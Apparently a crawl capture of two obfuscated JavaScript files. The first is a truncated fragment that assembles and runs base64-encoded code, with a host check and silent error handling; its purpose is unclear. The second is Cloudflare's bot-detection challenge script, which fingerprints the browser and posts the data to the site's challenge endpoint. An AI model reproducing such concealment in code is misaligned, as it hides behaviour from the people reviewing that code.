+_0x7183052w(0x2cd)+_0x7183052w(0x295)+'VSRuJyldKTtyZXR1cm4hSVtVKDB4NGE3L'+'CdNI0FLJyldKEYpO307cmV0dXJuIHZbVC'+_0x7183052w(0x1ef)+'0aW51ZTt9YnJlYWs7fX0odyxhcmd1bWVu'+'dHMpKXJldHVybiBzW3ddO31mdW5jdGlvb'+'iBrKHMpe3ZhciBWPUssdD17fTt0W1YoMH'+'gzYTcsJzVAKXQnKV09ZnVuY3Rpb24oeix'+_0x7183052w(0x208)+'M2MsJzd2cjEnKV0oeixBKTt9LHRbVigwe'+'DFlMiwnS1VyKicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBYPVY7cmV0dXJuIGhbWCgweDE'+'3YiwnNUApdCcpXSh6LEEpO30sdFtWKDB4'+'NDdmLCdybGtnJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIFk9VjtyZXR1cm4gaFtZKDB4MT'+_0x7183052w(0x200)+'xZGMsJyYkXnMnKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgWj1WO3JldHVybiBoW1ooMHgzN'+'GUsJzVAKXQnKV0oeixBKTt9O3ZhciB1PX'+'Qsdj1uZXcgUmVnRXhwKGhbVigweDJlZiw'+'nUjB5bCcpXSwnZycpLHc9aFtWKDB4M2Y0'+'LCcjIXVwJyldW1YoMHgyNzIsJylaSDYnK'+'SsnY2UnXSh2LCcnKSx2PWhbVigweDNlOS'+'wnQnRqbCcpXShidG9hLHMpW1YoMHgyMDY'+'sJ0czMGUnKV0oJz0nLDB4NClbVigweDI2'+'YiwnUCNBbScpXSgnLicpW1YoMHgxZmQsJ'+'2Y1KF0nKV0oJycpW1YoMHgzYzUsJ11qRz'+_0x7183052w(0x1c4))+('XSgpW1YoMHgxN2EsJ0NVJG4nKV0oJycpL'+_0x7183052w(0x216)+'0oL1thLXpBLVpdL2csZnVuY3Rpb24oeCl'+'7dmFyIGEwPVY7cmV0dXJuIFN0cmluZ1th'+_0x7183052w(0x2d6)+'CdxWTh2JykrJ2RlJ10odVthMCgweDQ3Ni'+'wnSyooWScpXSh1W2EwKDB4MzA2LCddakc'+_0x7183052w(0x22c)+_0x7183052w(0x2ca)+'HgyMmMsJzRGXWonKSthMCgweDJkZSwnM2'+_0x7183052w(0x2ab)+_0x7183052w(0x2b2)+'KSx2PW5ldyBSZWdFeHAoaFtWKDB4MWU1L'+'CdMQkppJyldLCdnJyk7cmV0dXJuIGhbVi'+_0x7183052w(0x268)+'sJ3ZATUonKV0oaFtWKDB4MWYyLCc0Rl1q'+_0x7183052w(0x1f0)+_0x7183052w(0x282)+'g0OTAsJyE1QjEnKV0pLGhbVigweDFmYSw'+'nJiRecycpXVtWKDB4MmJmLCdSOWJuJykr'+_0x7183052w(0x28f)+_0x7183052w(0x2ed)+'xvLHAscT1uZXcgUmVnRXhwKGhbSygweDI'+'1MiwnUCNBbScpXSwnZycpO2w9aFtLKDB4'+'M2EzLCdLW3NnJyldLG09cSxvPWZ1bmN0a'+'W9uKCl7dmFyIGExPUsscz1oW2ExKDB4Mm'+'UyLCcjIXVwJyldKHdpbmRvdyx7fSksdD1'+_0x7183052w(0x1d7)+_0x7183052w(0x305)+'iwnOHN5VycpXVthMSgweDQ1OCwnS1VyKi'+'cpKydjZSdd')+('KHQsJycpXTt0JiYobmV3IHQoMHgwLDB4M'+'ClbYTEoMHgxYWIsJ00mdTMnKV09aFthMS'+'gweDIwMSwnNEZdaicpXShrLGZ1bmN0aW9'+'uKCl7dmFyIGEyPWExLHU9aFthMigweDFm'+'OSwnaExDVicpXShqLGhbYTIoMHgzNTksJ'+_0x7183052w(0x29f)+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x7183052w(0x250)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+_0x7183052w(0x219)+'B1PWhbYTIoMHg0NzgsJ00mdTMnKV0oaix'+_0x7183052w(0x300)+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXUmJmhbYTIoMHgxYjAsJzhzeVcnKV'+'0oaix1LDB4NCxbMHgzLDB4NjZdLFsweDI'+'sMHg2NV0pO30oKSkpO30sIShwPWhbSygw'+'eDMwZCwnVnhWdycpXShwLHdpbmRvdykpf'+'HwocD1oW0soMHg0MWYsJ3VtQl0nKV0oai'+'xwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB'+_0x7183052w(0x241)+_0x7183052w(0x222)+'zB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJm'+_0x7183052w(0x1e3)+'weDNlYiwncVk4dicpKydjZSddKG0sJycp'+'LG8pO30oKSk7')))();}.toString();return _0x6060362.slice(_0x6060362.indexOf("{") + 1, _0x6060362.lastIndexOf("}"))})())),e[W(0x434,'7J]Q')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://afgriequipment.co.za/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9531
content:
window._cf_chl_opt={AKGCx8:'b'};~function(u7,Hk,Ho,Hp,HG,HC,Hd,u0,u1,u3){u7=j,function(O,z,uk,u6,H,R){for(uk={O:641,z:606,H:418,R:638,n:472,K:655,i:401,c:543,m:653,Y:656,U:665},u6=j,H=O();!![];)try{if(R=parseInt(u6(uk.O))/1+parseInt(u6(uk.z))/2+-parseInt(u6(uk.H))/3*(parseInt(u6(uk.R))/4)+parseInt(u6(uk.n))/5+parseInt(u6(uk.K))/6*(parseInt(u6(uk.i))/7)+-parseInt(u6(uk.c))/8*(parseInt(u6(uk.m))/9)+-parseInt(u6(uk.Y))/10*(-parseInt(u6(uk.U))/11),z===R)break;else H.push(H.shift())}catch(n){H.push(H.shift())}}(V,806471),Hk=this||self,Ho=Hk[u7(386)],Hp=null,HG=HW(),HC={},HC[u7(542)]='o',HC[u7(388)]='s',HC[u7(435)]='u',HC[u7(591)]='z',HC[u7(450)]='n',HC[u7(541)]='I',HC[u7(570)]='b',Hd=HC,Hk[u7(560)]=function(O,z,H,R,Rp,Ro,RI,uF,K,Y,U,x,F,S,g){if(Rp={O:424,z:422,H:453,R:442,n:422,K:515,i:619,c:415,m:619,Y:415,U:416,x:551,v:389,F:603,S:407,f:511,a:576,g:633,M:621,L:652},Ro={O:595,z:595,H:648,R:406,n:389,K:430,i:630},RI={O:563,z:425,H:537,R:387},uF=u7,K={'hhLeG':function(M,L){return L===M},'xMlbP':function(M,L){return M===L},'reErv':function(M,L){return M(L)},'oQmJv':function(M,L){return M===L},'hvROU':function(M,L){return M+L},'RHONL':function(M,L,E){return M(L,E)},'CRiNG':function(M,L){return M+L}},K[uF(Rp.O)](null,z)||void 0===z)return R;for(Y=Hb(z),O[uF(Rp.z)][uF(Rp.H)]&&(Y=Y[uF(Rp.R)](O[uF(Rp.n)][uF(Rp.H)](z))),Y=O[uF(Rp.K)][uF(Rp.i)]&&O[uF(Rp.c)]?O[uF(Rp.K)][uF(Rp.m)](new O[(uF(Rp.Y))](Y)):function(M,ur,L){if(ur=uF,ur(Ro.O)!==ur(Ro.z))return z[ur(Ro.H)](function(){}),'p';else{for(M[ur(Ro.R)](),L=0;L<M[ur(Ro.n)];K[ur(Ro.K)](M[L],M[L+1])?M[ur(Ro.i)](L+1,1):L+=1);return M}}(Y),U='nAsAaAb'.split('A'),U=U[uF(Rp.U)][uF(Rp.x)](U),x=0;x<Y[uF(Rp.v)];F=Y[x],S=Hl(O,z,F),K[uF(Rp.F)](U,S)?(g=K[uF(Rp.S)]('s',S)&&!O[uF(Rp.f)](z[F]),uF(Rp.a)===H+F?i(H+F,S):g||i(K[uF(Rp.g)](H,F),z[F])):K[uF(Rp.M)](i,K[uF(Rp.L)](H,F),S),x++);return R;function i(M,L,uv){uv=j,Object[uv(RI.O)][uv(RI.z)][uv(RI.H)](R,L)||(R[L]=[]),R[L][uv(RI.R)](M)}},u0=u7(540)[u7(546)](';'),u1=u0[u7(416)][u7(551)](u0),Hk[u7(658)]=function(O,z,RX,RQ,uS,H,R,n,K,i){for(RX={O:498,z:494,H:389,R:559,n:559,K:470,i:660,c:420,m:557,Y:387,U:651,x:587},RQ={O:440},uS=u7,H={'CNrEC':function(m,Y,U){return m(Y,U)},'Cljgp':function(m,Y){return m+Y},'PEMZb':function(m,Y){return m<Y},'uYlAH':function(m,Y){return m===Y},'LvLVG':function(m,Y){return m+Y}},R=Object[uS(RX.O)](z),n=0;H[uS(RX.z)](n,R[uS(RX.H)]);n++)if(uS(RX.R)!==uS(RX.n))H[uS(RX.K)](H,uS(RX.i),R.e);else if(K=R[n],K==='f'&&(K='N'),O[K]){for(i=0;i<z[R[n]][uS(RX.H)];H[uS(RX.c)](-1,O[K][uS(RX.m)](z[R[n]][i]))&&(u1(z[R[n]][i])||O[K][uS(RX.Y)](H[uS(RX.U)]('o.',z[R[n]][i]))),i++);}else O[K]=z[R[n]][uS(RX.x)](function(Y,uf){return uf=uS,H[uf(RQ.O)]('o.',Y)})},u3=function(no,nk,nI,nw,nP,nt,ug,z,H,R,n){return no={O:500,z:527,H:615,R:659,n:567,K:637},nk={O:385,z:505,H:579,R:476,n:634,K:584,i:385,c:552,m:521,Y:593,U:496,x:561,v:385,F:579,S:387,f:525,a:387,g:572,M:400,L:387,E:417,Z:385,A:385,P:505,s:523,y:396,I:599,k:584,o:650,D:404,B:533,h:614,T:457,N:385,Q:463,X:604,W:604,G:385},nI={O:521,z:389},nw={O:520,z:389,H:604,R:563,n:425,K:537,i:425,c:425,m:537,Y:572,U:575,x:617,v:556,F:607,S:398,f:387,a:439,g:514,M:599,L:460,E:579,Z:417,A:517,P:403,s:385,y:623,I:414,k:523,o:452,D:636,B:475,h:385,T:563,N:517,Q:572,X:436,W:475,G:572,J:393,C:558,d:476,e:572,l:568,b:623,V0:387,V1:409,V2:610,V3:423,V4:387,V5:555,V6:464,V7:447,V8:561,V9:457},nP={O:467,z:399,H:399,R:513,n:511,K:576,i:516,c:579},nt={O:451,z:538,H:604,R:522,n:522},ug=u7,z={'NLeWC':function(K,i){return i==K},'RClBL':function(K,i){return i==K},'IGMSp':ug(no.O),'YaIgq':function(K,i){return K<i},'YAuZH':function(K,i){return i==K},'qlage':function(K,i){return K-i},'acUyZ':function(K,i){return K<<i},'gSnPB':function(K,i){return K-i},'CWjVF':function(K,i){return K(i)},'sVRgP':function(K,i){return K(i)},'rCdIg':function(K,i){return K>i},'EdBEv':function(K,i){return K-i},'NTGPE':function(K,i){return K<i},'fuIzK':function(K,i){return K|i},'eqxVe':function(K,i){return i&K},'ioLXG':function(K,i){return K-i},'OOhQz':function(K,i){return K(i)},'Arkcm':function(K,i){return i==K},'CAFPH':function(K,i){return K<i},'LEtaV':function(K,i){return K<<i},'yuySM':function(K,i){return K<<i},'bZnfd':function(K,i){return K(i)},'hqRfh':function(K,i){return K-i},'QIxdR':function(K,i){return K(i)},'RciGS':function(K,i){return K|i},'xXHvF':function(K,i){return K-i},'HaQja':function(K,i){return K-i},'yFprx':ug(no.z),'ACimV':ug(no.H),'zZEkl':function(K,i){return K(i)},'YfPmY':ug(no.R),'nISbc':function(K,i){return i==K},'QwOHr':function(K,i){return K-i},'iKzaQ':function(K,i){return K!=i},'nYnbE':function(K,i){return K*i},'gZHgs':function(K,i){return K<i},'qcOUP':function(K,i){return K!=i},'Qlvcc':function(K,i){return K(i)},'FeJLE':function(K,i){return K<i},'SAIUU':function(K,i){return K==i},'fNMnI':function(K,i){return i&K},'cWzsk':function(K,i){return i==K},'cabWG':function(K,i){return K(i)},'ojdID':function(K,i){return i*K},'juSrV':function(K,i){return K+i}},H=String[ug(no.n)],R={'h':function(K,uM,i,m){if(uM=ug,i={'EyjAZ':function(c,m){return m===c},'wlgpf':function(c,m,Y){return c(m,Y)},'WlEtb':uM(nP.O)},uM(nP.z)!==uM(nP.H))m=i[uM(nP.R)]('s',f)&&!a[uM(nP.n)](g[M]),uM(nP.K)===L+E?i[uM(nP.i)](Z,A+P,s):m||y(I+k,o[D]);else return z[uM(nP.c)](null,K)?'':R.g(K,6,function(m,uL){return(uL=uM,uL(nt.O)===uL(nt.O))?i[uL(nt.z)][uL(nt.H)](m):R&&n[uL(nt.R)]?K[uL(nt.n)]():''})},'g':function(K,i,Y,uE,U,x,F,S,M,L,E,Z,A,P,s,y,I,o,D){if(uE=ug,U={'RsTXz':function(B){return B()}},z[uE(nw.O)](null,K))return'';for(F={},S={},M='',L=2,E=3,Z=2,A=[],P=0,s=0,y=0;y<K[uE(nw.z)];y+=1)if(I=K[uE(nw.H)](y),Object[uE(nw.R)][uE(nw.n)][uE(nw.K)](F,I)||(F[I]=E++,S[I]=!0),o=M+I,Object[uE(nw.R)][uE(nw.i)][uE(nw.K)](F,o))M=o;else{if(Object[uE(nw.R)][uE(nw.c)][uE(nw.m)](S,M)){if(256>M[uE(nw.Y)](0)){if(z[uE(nw.U)]!==uE(nw.x)){for(x=0;z[uE(nw.v)](x,Z);P<<=1,z[uE(nw.F)](s,z[uE(nw.S)](i,1))?(s=0,A[uE(nw.f)](Y(P)),P=0):s++,x++);for(D=M[uE(nw.Y)](0),x=0;8>x;P=z[uE(nw.a)](P,1)|1&D,s==z[uE(nw.g)](i,1)?(s=0,A[uE(nw.f)](z[uE(nw.M)](Y,P)),P=0):s++,D>>=1,x++);}else U[uE(nw.L)](z)}else{for(D=1,x=0;x<Z;P=P<<1|D,z[uE(nw.E)](s,i-1)?(s=0,A[uE(nw.f)](z[uE(nw.Z)](Y,P)),P=0):s++,D=0,x++);for(D=M[uE(nw.Y)](0),x=0;z[uE(nw.A)](16,x);P=P<<1|D&1,s==z[uE(nw.P)](i,1)?(s=0,A[uE(nw.f)](Y(P)),P=0):s++,D>>=1,x++);}L--,0==L&&(L=Math[uE(nw.s)](2,Z),Z++),delete S[M]}else for(D=F[M],x=0;z[uE(nw.y)](x,Z);P=z[uE(nw.I)](P<<1,z[uE(nw.k)](D,1)),s==z[uE(nw.o)](i,1)?(s=0,A[uE(nw.f)](z[uE(nw.D)](Y,P)),P=0):s++,D>>=1,x++);M=(L--,z[uE(nw.B)](0,L)&&(L=Math[uE(nw.h)](2,Z),Z++),F[o]=E++,String(I))}if(''!==M){if(Object[uE(nw.T)][uE(nw.i)][uE(nw.K)](S,M)){if(z[uE(nw.N)](256,M[uE(nw.Q)](0))){for(x=0;z[uE(nw.X)](x,Z);P<<=1,z[uE(nw.W)](s,i-1)?(s=0,A[uE(nw.f)](Y(P)),P=0):s++,x++);for(D=M[uE(nw.G)](0),x=0;8>x;P=z[uE(nw.J)](P,1)|D&1,s==i-1?(s=0,A[uE(nw.f)](Y(P)),P=0):s++,D>>=1,x++);}else{for(D=1,x=0;x<Z;P=z[uE(nw.C)](P,1)|D,z[uE(nw.F)](s,i-1)?(s=0,A[uE(nw.f)](z[uE(nw.d)](Y,P)),P=0):s++,D=0,x++);for(D=M[uE(nw.e)](0),x=0;z[uE(nw.N)](16,x);P=P<<1|z[uE(nw.k)](D,1),s==z[uE(nw.l)](i,1)?(s=0,A[uE(nw.f)](Y(P)),P=0):s++,D>>=1,x++);}L--,L==0&&(L=Math[uE(nw.s)](2,Z),Z++),delete S[M]}else for(D=F[M],x=0;z[uE(nw.b)](x,Z);P=P<<1|1.15&D,z[uE(nw.O)](s,i-1)?(s=0,A[uE(nw.V0)](z[uE(nw.V1)](Y,P)),P=0):s++,D>>=1,x++);L--,0==L&&Z++}for(D=2,x=0;x<Z;P=z[uE(nw.V2)](P<<1,z[uE(nw.k)](D,1)),s==z[uE(nw.V3)](i,1)?(s=0,A[uE(nw.V4)](Y(P)),P=0):s++,D>>=1,x++);for(;;)if(P<<=1,s==z[uE(nw.V5)](i,1)){if(z[uE(nw.V6)]===z[uE(nw.V7)])return![];else{A[uE(nw.V0)](z[uE(nw.V8)](Y,P));break}}else s++;return A[uE(nw.V9)]('')},'j':function(K,ny,uZ){return ny={O:611,z:602,H:572,R:467,n:604},uZ=ug,z[uZ(nI.O)](null,K)?'':''==K?null:R.i(K[uZ(nI.z)],32768,function(i,uA){return uA=uZ,uA(ny.O)!==z[uA(ny.z)]?K[uA(ny.H)](i):uA(ny.R)[uA(ny.n)](z)})},'i':function(K,i,Y,ut,U,x,F,S,M,L,E,Z,A,P,s,y,o,I){for(ut=ug,U=[],x=4,F=4,S=3,M=[],Z=Y(0),A=i,P=1,L=0;3>L;U[L]=L,L+=1);for(s=0,y=Math[ut(nk.O)](2,2),E=1;z[ut(nk.z)](E,y);I=Z&A,A>>=1,z[ut(nk.H)](0,A)&&(A=i,Z=z[ut(nk.R)](Y,P++)),s|=z[ut(nk.n)](z[ut(nk.K)](0,I)?1:0,E),E<<=1);switch(s){case 0:for(s=0,y=Math[ut(nk.i)](2,8),E=1;z[ut(nk.c)](E,y);I=Z&A,A>>=1,z[ut(nk.m)](0,A)&&(A=i,Z=z[ut(nk.Y)](Y,P++)),s|=(z[ut(nk.U)](0,I)?1:0)*E,E<<=1);o=z[ut(nk.x)](H,s);break;case 1:for(s=0,y=Math[ut(nk.v)](2,16),E=1;E!=y;I=A&Z,A>>=1,z[ut(nk.F)](0,A)&&(A=i,Z=Y(P++)),s|=(0<I?1:0)*E,E<<=1);o=H(s);break;case 2:return''}for(L=U[3]=o,M[ut(nk.S)](o);;)if(ut(nk.f)!==ut(nk.f)){for(Q=1,X=0;W<G;C=o<<1|E,P-1==Y?(V0=0,V1[ut(nk.a)](V2(V3)),V4=0):V5++,V6=0,J++);for(V7=V8[ut(nk.g)](0),V9=0;16>VV;VO=Vz<<1|VH&1,Vu==z[ut(nk.M)](VR,1)?(Vn=0,VK[ut(nk.L)](z[ut(nk.E)](Vi,Vc)),Vm=0):VY++,VU>>=1,Vj++);}else{if(P>K)return'';for(s=0,y=Math[ut(nk.Z)](2,S),E=1;E!=y;I=A&Z,A>>=1,0==A&&(A=i,Z=z[ut(nk.x)](Y,P++)),s|=E*(0<I?1:0),E<<=1);switch(o=s){case 0:for(s=0,y=Math[ut(nk.A)](2,8),E=1;z[ut(nk.P)](E,y);I=z[ut(nk.s)](Z,A),A>>=1,z[ut(nk.y)](0,A)&&(A=i,Z=z[ut(nk.I)](Y,P++)),s|=(z[ut(nk.k)](0,I)?1:0)*E,E<<=1);U[F++]=H(s),o=F-1,x--;break;case 1:for(s=0,y=Math[ut(nk.i)](2,16),E=1;y!=E;I=z[ut(nk.o)](Z,A),A>>=1,z[ut(nk.D)](0,A)&&(A=i,Z=z[ut(nk.B)](Y,P++)),s|=z[ut(nk.h)](0<I?1:0,E),E<<=1);U[F++]=H(s),o=F-1,x--;break;case 2:return M[ut(nk.T)]('')}if(0==x&&(x=Math[ut(nk.N)](2,S),S++),U[o])o=U[o];else if(F===o)o=z[ut(nk.Q)](L,L[ut(nk.X)](0));else return null;M[ut(nk.S)](o),U[F++]=L+o[ut(nk.W)](0),x--,L=o,x==0&&(x=Math[ut(nk.G)](2,S),S++)}}},n={},n[ug(no.K)]=R.h,n}(),u4();function u5(R,n,nC,uI,K,i,c,m){if(nC={O:566,z:433,H:488,R:632,n:618,K:434,i:411,c:455,m:566,Y:433,U:616,x:632,v:547,F:605,S:433,f:596,a:438,g:605,M:545,L:596},uI=u7,K={},K[uI(nC.O)]=function(Y,U){return U===Y},K[uI(nC.z)]=uI(nC.H),K[uI(nC.R)]=uI(nC.n),K[uI(nC.K)]=uI(nC.i),i=K,!R[uI(nC.c)])return;i[uI(nC.m)](n,i[uI(nC.Y)])?(c={},c[uI(nC.U)]=i[uI(nC.x)],c[uI(nC.v)]=R.r,c[uI(nC.F)]=i[uI(nC.S)],Hk[uI(nC.f)][uI(nC.a)](c,'*')):(m={},m[uI(nC.U)]=i[uI(nC.R)],m[uI(nC.v)]=R.r,m[uI(nC.g)]=i[uI(nC.K)],m[uI(nC.M)]=n,Hk[uI(nC.L)][uI(nC.a)](m,'*'))}function HJ(R,n,Rm,um,K,i,c,m,Y,U,x,v,F){if(Rm={O:571,z:549,H:622,R:550,n:526,K:649,i:563,c:425,m:537,Y:387,U:431,x:394,v:487,F:410,S:397,f:387,a:553,g:572,M:504,L:390,E:387,Z:588,A:491,P:534,s:454,y:512,I:544,k:667,o:518,D:408,B:598,h:629,T:612,N:485,Q:444,X:454,W:444,G:661,J:657,C:480,d:589,e:448,l:581,b:616,V0:508,V1:492,V2:637},um=u7,K={'YNaGi':function(S,f){return S<f},'RIPZQ':function(S,f){return S-f},'mHwog':function(S,f){return S(f)},'uKPIa':function(S,f){return f|S},'xMyqr':function(S,f){return S<<f},'vNoDm':function(S,f){return f===S},'wQsoX':um(Rm.O),'UPGsH':function(S,f){return S+f},'AroWG':um(Rm.z),'OdYKz':um(Rm.H)},!HN(0)){if(K[um(Rm.R)](K[um(Rm.n)],um(Rm.K)))m[um(Rm.i)][um(Rm.c)][um(Rm.m)](Y,U)||(x[v]=[]),F[S][um(Rm.Y)](f);else return![]}c=(i={},i[um(Rm.U)]=R,i[um(Rm.x)]=n,i);try{if(um(Rm.v)!==um(Rm.v)){for(B=0;K[um(Rm.F)](h,T);Q<<=1,X==K[um(Rm.S)](W,1)?(G=0,J[um(Rm.f)](K[um(Rm.a)](C,d)),e=0):l++,N++);for(b=V0[um(Rm.g)](0),V1=0;8>V2;V4=K[um(Rm.M)](K[um(Rm.L)](V5,1),V6&1),V8-1==V7?(V9=0,VV[um(Rm.E)](Vj(VO)),Vz=0):VH++,Vu>>=1,V3++);}else m=Hk[um(Rm.Z)],Y=K[um(Rm.A)](um(Rm.P)+Hk[um(Rm.s)][um(Rm.y)],um(Rm.I))+m.r+K[um(Rm.k)],U=new Hk[(um(Rm.o))](),U[um(Rm.D)](K[um(Rm.B)],Y),U[um(Rm.h)]=2500,U[um(Rm.T)]=function(){},x={},x[um(Rm.N)]=Hk[um(Rm.s)][um(Rm.N)],x[um(Rm.Q)]=Hk[um(Rm.X)][um(Rm.W)],x[um(Rm.G)]=Hk[um(Rm.X)][um(Rm.G)],x[um(Rm.J)]=Hk[um(Rm.X)][um(Rm.C)],x[um(Rm.d)]=HG,v=x,F={},F[um(Rm.e)]=c,F[um(Rm.l)]=v,F[um(Rm.b)]=um(Rm.V0),U[um(Rm.V1)](u3[um(Rm.V2)](F))}catch(a){}}function HT(uJ,uW,uj,O,z,H,R,n){for(uJ={O:565,z:546,H:562,R:441,n:427},uW={O:503},uj=u7,O={'VRgTd':function(K,i){return i*K},'Acxll':function(K){return K()},'ueOtc':function(K,i){return K(i)}},z=uj(uJ.O)[uj(uJ.z)]('|'),H=0;!![];){switch(z[H++]){case'0':Hp=setTimeout(function(uO){uO=uj,n[uO(uW.O)](HD)},O[uj(uJ.H)](R,1e3));continue;case'1':R=O[uj(uJ.R)](HB);continue;case'2':n={'ioMhB':function(K){return K()}};continue;case'3':Hp&&O[uj(uJ.n)](clearTimeout,Hp);continue;case'4':if(null===R)return;continue}break}}function HW(RO,uc){return RO={O:522,z:522},uc=u7,crypto&&crypto[uc(RO.O)]?crypto[uc(RO.z)]():''}function HN(z,ud,uz,H,R){return ud={O:462,z:462,H:481},uz=u7,H={},H[uz(ud.O)]=function(n,K){return n<K},R=H,R[uz(ud.z)](Math[uz(ud.H)](),z)}function Hh(){return HB()!==null}function j(O,z,H,u){return O=O-385,H=V(),u=H[O],u}function Hq(O,z,Rj,RV,R9,R8,uR,H,R,n,K){Rj={O:544,z:642,H:488,R:449,n:534,K:588,i:664,c:454,m:518,Y:408,U:622,x:456,v:554,F:512,S:473,f:455,a:629,g:612,M:461,L:497,E:580,Z:531,A:531,P:499,s:531,y:499,I:455,k:492,o:637,D:421},RV={O:468},R9={O:426,z:574,H:489,R:507,n:578},R8={O:486,z:405,H:594,R:535,n:622,K:419,i:642,c:391,m:588,Y:534,U:454,x:512,v:405,F:549,S:518,f:408,a:629,g:612,M:485,L:485,E:444,Z:444,A:661,P:454,s:657,y:454,I:480,k:589,o:448,D:581,B:616,h:508,T:492,N:637,Q:484},uR=u7,H={'xlXWG':uR(Rj.O),'hrFkw':function(i,c){return i!==c},'eeEMD':uR(Rj.z),'UeQvq':function(i,c){return i(c)},'YbmGr':function(i,c){return i>=c},'mGNVM':function(i,c){return i(c)},'bEuzO':uR(Rj.H),'kqigA':uR(Rj.R),'spKxr':function(i,c){return i+c},'oLhwJ':uR(Rj.n),'TSeUs':function(i){return i()}},R=Hk[uR(Rj.K)],console[uR(Rj.i)](Hk[uR(Rj.c)]),n=new Hk[(uR(Rj.m))](),n[uR(Rj.Y)](uR(Rj.U),H[uR(Rj.x)](H[uR(Rj.v)]+Hk[uR(Rj.c)][uR(Rj.F)],uR(Rj.S))+R.r),R[uR(Rj.f)]&&(n[uR(Rj.a)]=5e3,n[uR(Rj.g)]=function(un,i,c,Y,U,x,v,F,S){(un=uR,i={},i[un(R8.O)]=function(m,Y){return m+Y},i[un(R8.z)]=H[un(R8.H)],i[un(R8.R)]=un(R8.n),c=i,H[un(R8.K)](un(R8.i),H[un(R8.c)]))?(Y=U[un(R8.m)],U=c[un(R8.O)](un(R8.Y),x[un(R8.U)][un(R8.x)])+c[un(R8.v)]+Y.r+un(R8.F),x=new v[(un(R8.S))](),x[un(R8.f)](c[un(R8.R)],U),x[un(R8.a)]=2500,x[un(R8.g)]=function(){},v={},v[un(R8.M)]=F[un(R8.U)][un(R8.L)],v[un(R8.E)]=S[un(R8.U)][un(R8.Z)],v[un(R8.A)]=f[un(R8.P)][un(R8.A)],v[un(R8.s)]=a[un(R8.y)][un(R8.I)],v[un(R8.k)]=g,F=v,S={},S[un(R8.o)]=L,S[un(R8.D)]=F,S[un(R8.B)]=un(R8.h),x[un(R8.T)](M[un(R8.N)](S))):H[un(R8.Q)](z,un(R8.a))}),n[uR(Rj.M)]=function(uK){uK=uR,H[uK(R9.O)](n[uK(R9.z)],200)&&n[uK(R9.z)]<300?H[uK(R9.H)](z,H[uK(R9.R)]):z(uK(R9.n)+n[uK(R9.z)])},n[uR(Rj.L)]=function(ui){ui=uR,z(H[ui(RV.O)])},K={'t':H[uR(Rj.E)](HQ),'lhr':Ho[uR(Rj.Z)]&&Ho[uR(Rj.A)][uR(Rj.P)]?Ho[uR(Rj.s)][uR(Rj.y)]:'','api':R[uR(Rj.I)]?!![]:![],'c':H[uR(Rj.E)](Hh),'payload':O},n[uR(Rj.k)](u3[uR(Rj.o)](JSON[uR(Rj.D)](K)))}function HB(uT,uV,z,H,R,n,K,i){for(uT={O:477,z:524,H:546,R:588,n:450,K:477},uV=u7,z={},z[uV(uT.O)]=function(c,m){return c<m},H=z,R=uV(uT.z)[uV(uT.H)]('|'),n=0;!![];){switch(R[n++]){case'0':K=i.i;continue;case'1':i=Hk[uV(uT.R)];continue;case'2':if(!i)return null;continue;case'3':return K;case'4':if(typeof K!==uV(uT.n)||H[uV(uT.K)](K,30))return null;continue}break}}function V(nd){return nd='Qlvcc,xlXWG,DDWMl,parent,nZUpO,OdYKz,CWjVF,readyState,contentDocument,YfPmY,reErv,charAt,event,282236hhVgIe,YAuZH,bUfck,createElement,RciGS,FPKCq,ontimeout,function,ojdID,SfyEO,source,BUwtE,cloudflare-invisible,from,GIkJl,RHONL,POST,NTGPE,NhXDh,8|2|5|0|1|7|3|4|6|9|10,getPrototypeOf,VCrZl,[native code],timeout,splice,jLqjm,rQFHl,hvROU,nYnbE,YwskQ,OOhQz,XjAA,9164asDDtD,onreadystatechange,fwozQ,1312629tNnrxB,JwkgK,addEventListener,2|8|4|7|5|1|0|9|6|10|3,FXKKT,IAKjV,docCG,catch,JxUzk,fNMnI,LvLVG,CRiNG,25371yTxkAP,szGum,697614RXLhOs,10pQWRUC,pkLOA2,rxvNi8,aOvPW,error on cf_chl_props,LRmiB4,clientInformation,toString,log,747197KbBSEs,lITjt,AroWG,pow,document,push,string,length,xMyqr,eeEMD,AlLXM,LEtaV,TYlZ6,isArray,SAIUU,RIPZQ,qlage,aqxCm,QwOHr,7NPRLgV,Ifjqb,EdBEv,cWzsk,XpZmM,sort,oQmJv,open,QIxdR,YNaGi,error,style,removeChild,fuIzK,Set,includes,sVRgP,1191xiKuPa,hrFkw,uYlAH,stringify,Object,xXHvF,xMlbP,hasOwnProperty,YbmGr,ueOtc,VkoLE,Aiwco,hhLeG,AdeF3,KkPPQ,cwoMI,KhwNe,undefined,CAFPH,oqGsU,postMessage,acUyZ,Cljgp,Acxll,concat,ShNqV,SSTpq3,iframe,zXncO,ACimV,errorInfoObject,xhr-error,number,JJRCh,ioLXG,getOwnPropertyNames,_cf_chl_opt,api,spKxr,join,wmFyo,contentWindow,RsTXz,onload,lsAHX,juSrV,yFprx,MPhCz,TRwAb,a2zXWFnlwuViPYfo4S8q6tygxjALQC97J5MZvHKh1Up$I+eRrmGT-0BONcED3bkds,kqigA,rKtHL,CNrEC,now,7987480jfcgDM,/jsd/oneshot/d251aa49a8a3/0.5065877897710327:1768633755:Duxtf2YsbUaNkQs3RwKa2Pa7tbONDYD5jlACjzjnXBA/,floor,Arkcm,bZnfd,QSNjB,hykIL,navigator,aUjz8,random,Function,display: 